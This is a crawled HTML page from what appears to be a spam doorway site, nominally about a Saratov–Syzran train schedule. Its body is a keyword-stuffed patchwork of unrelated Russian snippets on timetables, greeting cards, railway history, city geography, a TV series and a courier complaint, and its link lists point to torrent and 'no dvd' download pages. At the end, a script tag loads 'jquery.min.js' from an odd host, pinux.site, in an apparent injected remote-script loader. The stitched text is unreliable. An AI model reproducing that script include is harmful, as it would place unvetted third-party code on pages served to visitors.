

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-poezd-saratov-syzran-raspisanie.html
body_size: 3213
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Поезд саратов сызрань расписание - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Поезд саратов сызрань расписание</h2>
                            </header>
                            <p>Расписание поездов и электричек в России и других странах СНГ, расписание по городам, станциям, маршрутам, графики движения поездов и электричек. Кисловодск расписание поездов и электричек на 2019 г. Со станции ⚡ Кисловодск отправляется – 16 поездов дальнего следования, 22 пригородных поездов и электричек. Казань расписание поездов и электричек на 2019 г. Со станции ⚡ Казань отправляется – 76 поездов дальнего следования, 48 пригородных поездов и электричек. 
Красивые открытки ко Дню учителя с поздравлениями. Где скачать бесплатные подборки открыток на День учителя? Правила изготовления открыток к празднику Дня учителя своими руками. В 1888 году в Русском техническом обществе обсуждался проект постройки тихоокеанской железной дороги через северную оконечность Байкала, после чего в июле — сентябре 1889 года полковник генерального штаба География Физико-географическое положение. Кострома расположена на Костромской низменности, на обоих берегах Горьковского водохранилища Волги, у старого устья реки Костромы — в 65 км от Ярославля, в 105 км от города. География. Ржев — первый по течению город на Волге (200 км от истока), расположен на юге Тверской области в 117 км от Твери.Волга разделяет город на два исторических района — Советскую и Красноармейскую стороны. Oct 28, 2015 · СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text…. Больше пользоваться не буду данной компанией!!! 3 день не могу забрать свою посылку, в первый день я поехал после работы предварительно посмотрев на оф сайте деловых линий расписание пункта выдачи, написано было. Расписание поездов и электричек в России и других странах СНГ, расписание по городам. Кисловодск расписание поездов и электричек на 2019 г. Со станции ⚡ Кисловодск. 
Казань расписание поездов и электричек на 2019 г. Со станции ⚡ Казань отправляется. Красивые открытки ко Дню учителя с поздравлениями. Где скачать бесплатные подборки. В 1888 году в Русском техническом обществе обсуждался проект постройки тихоокеанской. Кострома́ — город (с 1152) в России на реке Волге, административный центр Костромской. Ржев (ранее: Ржев Володимиров, Ржевка, Ржов) — город в России, административный центр. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. 
Транспортная компания Деловые линии  Отследить груз, найти адреса терминалов, оставить. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-payday-2-no-dvd.html">Payday 2 no dvd</a></li>
                                <li><a href="qwdz-audioknigi-gamilton.html">Аудиокниги гамильтон</a></li>
                                <li><a href="qwdz-skachat-igru-cherez-torrent-gnev-titanov.html">Скачать игру через торрент гнев титанов</a></li>
                                <li><a href="qwdz-skachat-nfs-carbon-mehaniki-torrent.html">Скачать nfs carbon механики торрент</a></li>
                                <li><a href="qwdz-shemy-vyshivki-krestom-deti-dvoynya.html">Схемы вышивки крестом дети двойня</a></li>
                                <li><a href="qwdz-berem-vse-na-sebya-film-skachat-torrent.html">Берем все на себя фильм скачать торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Расписание поездов и электричек в России и других странах СНГ.</li>
<li>Кисловодск: расписание поездов и электричек на 2019 год.</li>
<li>Казань: расписание поездов и электричек на 2019 год.</li>
<li>Открытки и поздравления с Днем учителя — красивые.</li>
<li>Байкало-Амурская магистраль (БАМ).</li>
<li>Кострома — Википедия.</li>
<li>Ржев — Википедия.</li>
<li>Wall.</li>
<li>Деловые линии: отслеживание груза, отзывы, адреса.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-avtobusy-raspisanie-stavropol-rostov.html">Автобусы расписание ставрополь ростов</a></li>
                                            <li><a href="qwdz-luchshie-knigi-dlya-rebenka-1-goda.html">Лучшие книги для ребенка 1 года</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-raspisanie-elektrichek-moskva-tovarnaya-zil.html">Расписание электричек москва товарная зил</a></li>
                                            <li><a href="qwdz-fayl-cue-chto-eto.html">Файл cue что это</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-igry-v-seti.html">Скачать игры в сети</a></li>
                                            <li><a href="qwdz-zvezdnaya-elena-moy-lichnyy-vrag-2-skachat.html">Звездная елена мой личный враг 2 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-otvetstvennost-blanki-strogoy-otchetnosti.html">Ответственность бланки строгой отчетности</a></li>
                                            <li><a href="qwdz-skachat-albom-e-tayp.html">Скачать альбом е тайп</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
